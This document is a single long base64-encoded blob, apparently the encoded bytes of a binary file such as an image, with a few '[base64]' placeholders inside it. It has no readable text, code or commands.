Xc4QbkkaGvQlBoDSQDxg/3Vge3rUo7R8D2kE44MAhAEAlBA8trYw2l4k0TSlA29ryy2sWy9NgACa5PtSTsBIwgvpc0RieTtNY05QRLhEr6wlqjaJtPuGI5E0ta+UEbG1wW4rUilSLQYevvhI5noI365ydSYvZ3wBbz/8Fnd8AFM9JvcaRcAAiuGu3ygAieQgd0jY2QQK0rg6UkwEQ8gAyOxBybBCgGQ1iIfG6nOoB9Q347dcCgneDdlCa6p0kwJnWBQAYyf+4ON9Dptvm0vAAIAAMGphz8+j6nWSJmVtGcz2Vb/[base64]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[base64]/PnFTVJioSrWCDdSBSYtHZ6Q4kiRpAUgwOPPWD90lH7oCha+oCz2oAnFgHNdSXhQEEbmoi7+UJ+3EN8z0LIaSDwYhHFomBh2CB8l4jEj5g0LoAhfAATTgAieghEq4hBlAAwzxAdrojVypTu+yheNYFvWiYV+YFgbTRzPAA+v4WI7ABZj0lmwkfviUF4gVL/KoMAcTJ2oRYnRYMWnxfgW1j5bxbMaTUGoHC9qWMnaiBAgpCTPQmJFAAlNgGtqnBBlVcbmwiEjwARTCTCJ0Z/ewHKkIOHhWIT4gBpfkXDlQkqxJikSAAGrVXRwJE5X4K4ZTFGI1kwjgX8cQVcK4C3GQ/5MVxwjflmga0U4McC0kgjN59hC6oCHIiIzGeIwucIIREAd4wABSMAHXdITT+AE0cAEu4B9a6RVX2JXf+JUVZmFhSZblaCR4hHRBMk9M4Bjc145LBBeMVY99IAGxwwgZFi/[base64]/aUF/fRihqYBHAfAaJOB21CYJH3ahP2BRnxoJHnoRiGYBDQAismRlKVSJy/[base64]/[base64]/haqWUTuXnBzlAbIPRRJalGR/Wl52VFluSoB3Lj2pRupd6mLn2l59RkCYLmRZakI4gBZDpslh7aJlpODU0EyKC/wyh+TeyQqvFlRyakm850AREu7xAFQOHolbCUQy/8BsnEjk2IEOdRnmEwxRoFYIG0QQtY7XDORsbMX55AwXvprTdFZT0JjYIcE1mG7/[base64]/[base64]/4HkB8bULfMAAJbEg6wmWCd2ebyqWkSzJk6xY8pT/ubj2MCczBZxsMCaLChgEypfbFVgBsSVMMZN1h5w1T8FDw2hHCKcKkGwCMpfwMSkjCnYBxGtBstaTkxfQVEnru/xxsyQUVfBRqzyLE3pFBUJABAsAzSTZSxbg1EE1zedFQ7xLS69n1da5ISy01bEnanBQguVszueMzuocqEWHAR7EmYQjaCw6zzl6KPeMz0jog7NkOFswSGvwASQ6pu9mEFAwEge80I+MRKfjnrGjllQHbG+4L0XgdkrgawSb0W4xT5/MSR9taliRAv0CJfOoGPMkusSDGZxlJtrHCHNEmSbQUJzauEdn035A0X4wPS17UbkoBx2gTQc3ADbBcUKN/1wZSc9QSqsTgtREYAJMTbQ2UzbBsBOH01ZNy81qQwZxMGA+IXtigAcdAkM1FAwD4AJi/d0a9d0uM77GWREQPXX2UgHqbTkl8jbSQnD0rAf2jM9na7a8kSErYDhGgAcusK5IwBANMNhdGMlqGWyQsdhjmBaZfGwbKtk98mGxpRHeIcKdIxWu4ghdMNIjvTL3qEaTpUb1R8M3bNqVYEeOMAQXOpBz19q7fIhpMQPal5NNcAI1lHnD6jMWQkLBEjTCSjZ4fED+gAbF/dTHzYFL/W8L0AR8IKzi1NywJxTcvDhkIJNC4RM+CK7b4rUQcQLi3cZVBd7DWd5mPSX6+hgLsv8G5VUiGunjehzXflxDbxDnci7nBCimE8B5yyDgF5aviG3gvoPgdEEA/LrgFj1tDg4X/[base64]/qIEqAyHK6B9ll7/JllQBBCcFqMNUCsuRyUemSbrRKzTWgOJmCcb06faS/z62jk5ATV0LbJpLTZjNsbAHvIRN74wKzfBs8nRBE4N1b9uxb003gsQB8nQH1/NVJPjANitcgnhAEiwBrvXOEA4ndui140EERUQ1te+UVn/gkaqEfTe5zMYaU4MtvtAz8sdQ1+ahK4uc2y/AmKg177XAgwgA38N79JXjoi9719P5gTzFlkgBCffBnVQB3r/dEby4kJQBFiy+ItPADlQ0m8MZRkIHhVuHq8iBFSQ+ZoPACdOAP/kT9pnAvFJWZNBPDT8JVzQ8YfY6apBAnY4d6174ssT8moy8qV+iBuFLzNw/6Q00C27oA/ycYPBor2aKFZd7DfugYo4TwZV9etDYALG3auHhgTJ8AteHHt4YJTFyHBEoQJIgAQ/+IPI2LZR2Ugn0uVsfFVbz/W2sfc8oHFkwHlpHu7usXoHF0NIiP+T4/aUAwgngi0AGIaHiImKi4yNjH2QkZKTlJA8lpY8mpucnZ6akXV+o1ldFqOofm07O1ZWdXWZl5Sptba3fgu6u7wLFr8SKSlJRMUAxwHJAQ/MD1RCVNHSVESpQxlZONraWUUpqYYzuOO2JuTnthLq6uJ+GUUctUrr6kq1Q0UkqPSoJD//AP/[base64]/Kvz3U7x2JEeVe+xAtMjj/awG8f/[base64]/[base64]/GKCCV/[base64]/dtzjlrepenPuTs0KZ6rKHLWP5d7f7VVL/vvtZmLbATFEAJNQAYS43dIGI1ClUE2Oa2D3wABhOIwbAQYAG75Q1v7BsRlkq0JCiAQV2A48Ea7gKU/GwqWyExEGAWJxjHOc6ABkRgDiwXCdNl7oWU4JwMPec5SoRudElgYShiMTrUuCISrRMTTqbwCyJaYApITOLs+oOwMd3uYRBjxjR6R0WLDSf/Grob3sfmRDDkOe+LYAzjnaSniySYz3orQVpJtheqGt3KPCX5S0cclZ++fOqMJNEDH8bywIPI74+ABORZwGK/9ZkACnqYQ3wGsJRZ0QoxMbCBUxxABjK0zW0+OgFd+IAEB/[base64]/1tf3gJJ0Yr+cQHyk8ngMLK//[base64]/[base64]/gJ7CWgX/nUS3/mK9SWiCNnHHm91R4WIHFjCBJ907aaBAYg/[base64]/HNaqSYFKaSi4VKgmlqnecQvWMB2i35YM3YX4AHn9eMfB2eb1mRpdDL4Y4DtIqhXLs9SIwHV5+upD7hCn1kflQYFBKgsi4rC/[base64]/EQC8KAt4ASwSom8ZJj76xT8CoW9lADEeZ5a0GMy4awCAJ7/P6tgsp0bCPUklkL10fTrCEFFBk7R5MN0/ryG4y2//ourqKNwfszoE7DOELhJc8nCEmyON3BgheI9MwbjAKaTADU5BVEDhwrMAK8oUaZbBejCdNQ+B4fgB5HuiBHUh50/QFJPgFxZBxuXMmacJ5Hvd5n1dOJZdpJ3cM7KRyrXeDrodYINAVjiI+d8EtNZI2IGAuHUADxGd8SJiERvgBs3ZP3CJ0PzMfPnAA0leFOeYUD/ItUbeFRyErWXdmVFht4lcTX9cLYscZQVB2m7AGUNAH7YE90MU02AJ/6wZUQnVdeNgY3qcAHLB/F9AEacABX0B5YVIwRDAFfdiHJChoJiCAB+h3cmYbXyAFaXAH/qcEXxCBeNYKE7hnZXBW1OT/[base64]/gkokIABwgV7tTVy0oi7NoRVdUejJ4ejRYDMNQJ87ji0YJjM+DWNRX/x/nQ3vfUkKCoBUMAI3l8ozNOI1bcJVLaI1yJwZGUHQrAX3eOJbvswaM8hSxJC5Y4XPeV3cNJH7jFyKm0o5KEgQYAI9rsEHYs1NyeI8h4R6Uso/[base64]/cfiXfwla1ceP13d9POc4HaAAEbmKOQACSOAHXwCRENmQDxmRlPmQfVgG+XIHUiABNISRB9iZw/AFbXAFbjACmahVpTmSnXgablAGADhNrfmasBlxQ8AGP+qSPjqbbHCbOZCCjsZ5sdibH2dgoucEt/iTKJd6o4YnxnmlyBk9gVJqJ2ADHZaP0ck4GYJCPDIBE7CYxGeVMAAD3nmV4Okt2mcEviaFDoCeVpgEvsUHPsMo7tluQzWeHXBSZsoBwOV1pcYLdGkiFRAEn0MGH0GgCOVBc/iXrMJRY9agW3h1bJpdfCiIAKj/[base64]/+6BmqgQE4RAWCAhftIQoRZVIFqphMQkW8pZXijNee3JALgnzwQBxbxEQjaSgdKqfmojz7DhVsIAghkqrdZgoJopldwBwPpkArQAhPLAJWpAOvKAKfKW2XwkVPwqp2Doim6b3bW/2+n4QGhwwqoMYGjY5I5mpKj6JrBSopt9ZIN54BfoGjFQDVFyqwqyDu7+Xl7wKS0uCbDcYuatk7EWVbbyq04iBbKWRB1yxZKeVMnAZg9VQC2pTZ6CGvmwq5FqHVsKq/[base64]/KaADa+uT+isPYzJqCzAze1ILzSEByvHA3qGc9TsDGIzBsnG30bMLF5zBXTIbUIAEL+coGDEfPVAYRnV8B4Sm3vd73hev8uqM7aoQEVGuMeIDMWCnZXCdF7AGlou5QhwDarABYRADdhC6pLvEDfsUp3s2mRp12AcC5VK9eDeIHHCxxgIe+VlltGsiGCAAPIA/F8GX8sdTfOkeBUIp4hh1DCsGScWhGsqQF4AE53VAE9ACNNA2VYkEz4gEzSuhkjkE2yte5ZWAC7AnpHEFJsDIMzFoUoDB7TsOr5m1QtpWEbe/RcoFOXD/[base64]/yyjD9yhjtB3b7ekt3DjWRl7ViAxuhBx2WbiSBACfEjNQDIQJE/[base64]/d3gHd7hXQt0sATmbd6p7QeN2MG60A7lfd5LkP/eG2wQSUAGawAGw1h7o2USe6EHQ62dHTBrs/RPxWzMM0zD/xQB6jEHBZB7zJwfYCBsVC19HbAGCW2ZDEDNXO0AMfDVCQu6m9TNetrNZ219KmsDLsDY9dkEA2mZiqiKsVMGTdAESWBx9FTXbgEAUBB78THPBZpH87dTYla6RkE2LoAU5FIY5azYiksuEwIGDZAGZYB3E/C8LqDVZJPlWm7kS9a6F8BmTNXZshoJr13arW0oXtDaL3CXb8HKo5DmrX0DMT0KShAFBvACBtDbtlAFxm0A6X0LI00AVIAKR6Dc5JAGfU4HzG0AJcDojl4CjQ7pjB7pkF7pll7pR5AKl77/6Zze6ZZeC0dw6dwNG6Fu6aN+ywcBBQxANhVgwqPVAwy+F0J9hOVSfMlILlX5jAe+le0xB3ZAFxEgoA8OB03mzEmnBBewGB2ABD48kCewuf/D4R5uA0qcWYsV4nr6FOwZzm5sA0tmQCu+ipFJmTVgBmYw7nM8kIpIRjjuCUGQXZFSESILh717j767P2eTshriIwqgAIt5UtS72Ezdln0YA3FwBWYwbzebjNW85Q7vAm0pbxQt5lUFCe0A56cN2mq+8Rt/AxKQClWw8VEg2iRf8iZ/A16QyKmQ5rv9Ak9SC17Q51ZADjOwByrP533e51EgCqOwBLvd6H2+BNRhBZH+/+iTPumUfvSdnumo4OlO//SgLurGUeqVPuq+bRB5GQNJYAOS4hF/kcP/DeD/5JW65cdLnbhLCHQ9kBh8EANG0bcxggTCtq9IRwYoXswXfgBrgOVdDboeHklxUe3XjgCDv+2oGwEOECyNcdWCiIiUOZAecAUeYM54F9CqaoKzix2c/RZ9UAE0oAAf8BMnIR9AbY9xaBHoEQFun7IAmVQ5gNiJHfAtAK/aFZFTgARgUAN3QJl6fAKl5PAPX8ytywEmSvFVhQqsfdpyjgEc3/xxLtvOH/3Nf+dW7wfJbdq6XQVM4AXc7wV0kNzGvQTeP/7xXduiYec5n/OGMgM5X/SNvv/co5DbRu/+SS/p9k/pkA7/o/D0/A8IJYKDJX6GhkeEJUuHjY6IioyHSguVlRUdYCoLAz4FPQNzA3oFpaanCB8nH6wdRhERKwgIEWJGJy40Hbu7NDQfIAg9emBgAzEDA6fLzKV8JiYWC9DU1dbXJk1gNg5kJ2tIEwwMaypqKioOMTFhYes28A5xNuvFCHwIA/ezCGCw/7RoXJhA8IBBgxwSJvzyhYOHNgw6TLhAkSKDigcSlrFggYmljyBDSlggoaTJkTxSqlyZss+JFh0Q+BgwjJSem6Zskjpl04cPOPr8+YtgAw8NBRUVEFzKVBzFjBwYxkHihwPFCR1OkEHHtWv/[base64]/yA3uSjgI1IX+DiBUkBCmFATQ6xBRhplWIQEDS54JSU6YNEwFkUptKXlllyyxURieNkF2Jhy8WCIX2SmOZdgL9xwyAyDCcZIHYV1ltlmhshhJ2WOSTYaaYAa4NojjzBxG6CVEaqoom1EocgRiz5yW26UDrJbb2A4sIADehDXgwt8FLDTeAMYAYILRkDnUw/[base64]/[base64]//SjL9+NOfC2MROWSRT2XsIFRRfbEGA21M2OAENJDhwvpRTvkxDTCQxcHJ9Ne/0iRozuWFH3i5uagXeKFZ/vQntkM4Zk3+U9QBF4O0yCxNMo04QmToUDQDVGYJgRKUH+QQhQ568IMeNE0JjnCEKJSQhChEIZ5SyMIUqqaFLZTEpMiWm0t9ZAIDgAInhNODvI2icQKDgy3AkioEiAABfbMb4Qq3nQJ5ol+NY4YeQkUGyalHG/3xT8fQcZ8wbGBznIvBfT4XLXjMw3NxaA8sbLAdhU2gBa3bxRoIF45x0KAGHqABWDqAhPnAEY68OwgHmiC8dxGPLVBABhhiYAziPPF5/zhx3r86lQx99AMWcQABHj4wliFtj0MPwojEhtDHNJjvXDDARZTa55X1xSd+SOFA8exHyy5JAC4DlMsM+HeXlN3gl7/[base64]/FRxe84P9jHYFqkEKKiHizVMsaCqYCArnthzTyl/N0cpMe5MNAsDgVHlwAg076iGHc8p6REjIFcrThCxk5X1bY5zH2vS9+E+EAyWrJV5QZgph4EeZdMHCI/v21mH7AAADVNKY6+e8GDHzBLhsB2aM94miPeaADD2FOzfSpaxg0jWuqsM7SilCdqHGnpQwRz0rNc2yr/doMF9EIkEigAwOwgUwsSZOPFsejyzkBEU0Flg8skRUTnQUsOpETjn7UFHAggx6gMNJrsCeLJ/0cV/DTLDXAVIyUc6lMZQpTmMrjPQ44gTje2MlxMACOfRQH+KyCBA/UICta8YZz9kuDNfCRIEBNgVP/bXtItfQBD+6xAYFaZCNRRQ9gN7GkctkIg+3gdWEPg1haERIVDszuCgwKUgugFFEQgAAdrtyv4AhygRxkqa8wTkvKAMuywsqFsDau8TAR64fFMvYuhQHyY+ukGUdgNoGHgNpm6TmZRnzzMeM8AtYa0dnDoNO0pk2NbNwJz9bm5rV+mG3XFjVbs50NJEnArQ/zUZxRAVE5zFmFrLKjHWBQFBb54KhDn8uMBuDLDNWtxgQol91CZ65ZDvBueV0a3pqaNw7oSO/qAKwA92pIIR5oggfOZYYaVNg59fJGqPWLuzpegJAD/kiB0wKAgzlAwS7qrYOheBPodUoPPVDwV0Eg/[base64]/SNgc5kBboZCGhv9sayAtMNXnwLJf5wguZESwtuBVgu27/JKw3G6EYbPmY7oUcINR8JkB/OfMOq27mQy8pR8AAG9wggacTIYMI5bgwSlXecqRIm1qxvz4RmxtNq1/uB/QFpKKc+3i8UpCExLK8Xzw2c2lEIPaR76dkptcGMBXuSl6wIAe2AHm0OgAdk9KOtLFoAFffM85Eo1enn/XvCqAdO4AXPRxbHi+4zDDBfqIX1ZKKT7mOoDV44V1lvTh/imJ0qtZpI9H6iQntSYwV+UCCSIG+QA/0aYUbDcRE4FWQTIkwvY9C8EBSGAGZaAQFdECwCAGYuAAp+J3+xVtFBF4gyd4hRdYhoAzb9H/[base64]/R3EvZXbUGAXg6wPMnwf1pVa7UGCsVBFEQhBvoQbWxXaeS3gEuhFBEogYP0BeFSPglREROwgTbQgR/DCvwFS9pSbSXYV9iWS4J1F2ZCJgk0WTEYBeEWjdIoeUgW/[base64]/[base64]/mf34EZ3gE43jmY2jD6NJmm7oUadpCgOwUjEwDc5pRRYAm7FJLaNzfRtgLFuBm7eZm97gLSnJMEY3iw0iSBXiARSyFE+iSjOJYvDnFM75nNAZVWgBBcXiAGAQlGIHMKJyUEc5AEThd7oFA+KZFLC4OlLZPRKTng2wAzWwIUrxAUvZgacSn6rwd0OSA/YZY9yWn/sTF3exn4aHjGeTgngBjdJYqVBDjToYJ4t6qYTxBHDBoD8Ien7wl3jyjUVYWoNiTYeZmO74hIzZoY8pmYMAorFRTquRKPfWCEGwGgAlIjRQHC56o3Eoo6PpkAnlccLqA9cHBgdgAmWQBFZUBkBK/[base64]/sREIdVEL0iEIvJKuCQKuzmkL6+I+CwLKOQAewcQgiUgF5Nhzk8ZnE2oYNmVw0UYYS6VAMcH3R0KORI60aWa2zUK0gmQfayq31ohXOMX5sZ2lOii7pMq4HwQBEha5s1/8CONV3gFuTE4Fq8VoSBkavKlA6+bAvWQU9+0Ic/[base64]/UA6XnQObgu3WgEOLbCAEPyU4ZqIT3q5E6K3VNogximTgNuV0TYBhGtbA4YSUtU+Cpb/IPiarwHjEzJqUydgBDj1UNviuRo8AX0UO9mjYYJ0sE1gITvQBh4gJCMGAgbIkM42n4PjC3jFBa8Luycju/tDu4aFAXiheAGqF+eWqYKxP4oRJwkUAETQCHDyvEHYWZUhoRTqCErAhGDTTq4aW16jWkgbvpH5CDNgAofQBrNlKVVQBeu7GiNwCCYQElSLQ53itV6rfFn7D1vrngYJo2QYLjsaDQEMLAN8trrFpgCyASuVpLnpHGvQAPLJR5ZGfrpzt7/5PeVKrhSyA1RqEawDJQgTuFJHEF0aryRhYGvwAehQOgLCuM8DmvtiHGHlHCOmD9oSdxJzFU3XAWW1FDos/zFRUQZERVSi+4AaCAJ5Q5ofKDi94MxN2cROXDJQ7AdPYHgce4MrIxf4dsWBERjVuBhcbDQpYwIJgMfNFHlNFo7ypllF5ryQ0TSoGqk4aBo8y49sLMaV8IL7OMcO7QgzwAQcgc9M+2U7MAkigiFJ4BMvsgydeaOiaXKN/A8u0jyQHEV6QAYLEANNwAQjJa2Fpri0UDr5kQcxoKTO0QDgsAagjAQWAZVNMbeJONTBiRAU4gabpotvpEfeyV9h8cG3jMtrgQa2mQ6oeK/88gmPawdhACvC5Qr64ARWMV8MISFy5VMsZrAK8QXUTFQWYgIzsLDZnA8Qeyofk1TOnD34N//[base64]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[base64]/QxmGcoFveGp/uqHGueOTSA3nkkPCa0Mea0IAMV1GZIb/BPKFgKShlGNKzaOCMgXnURjnDyrMuwMntkaUqlHQAGJwhkov1YANhCFKRdgAiM3AMZEB9CQdmMoUCIqCWtixkLoW0paMMZYBFScP/FYJ5MjF51D37e0cAlMnYNgH0sZC1DuSmBtl7RvaymA2iZSExA2z2UAmb9cMMFmAB0PKws6HlbGg7C9kmepafD7WACyRa0QKM5KKkyOgATta5w14jpAcrkUFKFLsJHKAJVxgCTY6koJVOIBekGAAZwICEJsSjpkw4ARyTgSNUVCNIPlVJK+/1kgjJ8gvDq8kJrLKNeo3xf8xjnxmGVIb5eqAFCXHBU6xaPRVpVZNc7SrDyHICSqrgGGTl0Ud+tDEhMfKvIFMfLOcqkykooBbXyLA22oG6t+7Dr34FrFLaAAJhEpMqvooS/xbb2BaT5bWXZcI3LzsDCwQmMKbt5wxm/5xZfKaAxgA1gQSGPOTYltaHNTaykpcMuSCSlsmp5ex1jLy